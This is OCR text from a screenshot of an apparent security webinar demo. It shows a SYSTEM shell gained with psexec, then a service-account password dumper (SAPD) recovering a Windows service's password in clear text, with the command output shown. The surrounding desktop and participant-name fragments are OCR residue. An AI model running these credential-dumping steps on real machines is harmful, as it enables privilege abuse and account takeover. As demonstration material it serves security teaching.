 Recycle Bin
Windows
PowerSh...
Command
Prompt
Windows
PowerShell
Conso
Shor
Control
File Exp
IDAYS_C
- Shor
Select Administrator: Command Prompt
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\blackhat>C:\_HACKTOOLS\pstools\psexec.exe -s
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
cmd.exe started on WIN10CLI02 with process ID 3764.
C:\Users\blackhat>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>C:\_HACKTOOLS\sapd.exe SuperAntiVirus
SAPD v 0.2.0.0 - Service account password dumper
Copyright (c) Michal Grzegorzewski 2014 @ zine.net.pl
Dumps account password for specified windows service.
See http://zine.net.pl/ for more .net and Windows technical information and too
69 00 64 00 65 00 6E 00 - 74 00 69 00 74 00 79 00 i.d.e.n.t.i.t.y.
64 00 61 00 79 00 73 00 - 32 00 30 00 31 00 39 00 d.a.y.s.2.0.1.9.
C:\Windows\system32>
Use a piece of
software to
extract the
associated
password to
the Windows
service
2:29 PM
20
tenable
+112
DM
FY
YP
CN
TO
Thierry Oger
XG
XAVIER GIRARDIN